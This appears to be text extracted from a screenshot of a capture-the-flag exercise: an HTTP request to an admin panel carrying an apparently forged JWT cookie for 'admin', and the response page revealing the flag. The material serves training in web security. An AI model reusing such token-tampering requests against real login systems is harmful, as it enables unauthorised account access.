 GET /panel HTTP/1.1
Host: ef3c8aed-3493-4363-b9a8-df42a2c5b4ea.www.polarctf.com:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer:
http://ef3c8aed-3493-4363-b9a8-df42a2c5b4ea.www.polarctf.com:8090
/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWlu
In0.9avq5ApZ-XZuI2kbon8z2cB6Y4bNru_OnnIZfJ1mO50;
session=.eJyrVopPyOkszkgtVrKKrlZSKAFSSrmpxcWJ6alKOkoxpWZGhgYxpaZG
lmlAdnKqBZBtaJEcU5qWZmCoFFurQ0iPuZl5EpCdZmoK1xNbCwCX_yS6.ZH1SgQ.4
1vw2wzDv1XUX-6H1Z8qfETYaD4
Connection: close
Content-Type: text/html; charset=utf-8
Date: Mon, 05 Jun 2023 03:27:02 GMT
Server: Werkzeug/1.0.1 Python/3.5.10
Connection: close
<DOCTYPE html>
<html lang="zh-han">
<head>
<title>个人中心</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<link href="css/style.css" rel="stylesheet">
</head>
<body>
<h3>个人中心</h3>
<p>姓名: admin</p>
<p>密码: flag{ec39c705cfb5295f9dddcedc819a1659}</p>
<p>邮箱: admin@polarctf.com</p>
</body>
</html>